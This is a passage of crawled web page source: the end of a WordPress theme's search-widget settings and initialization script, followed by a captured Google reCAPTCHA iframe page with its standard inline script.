loat_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_bad","tdc_css_class":"tdi_49_bad","tdc_css_class_style":"tdi_49_bad_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_bad');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 18:23:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p0yhxaZXMIgIbmsaLOa8Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858535443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>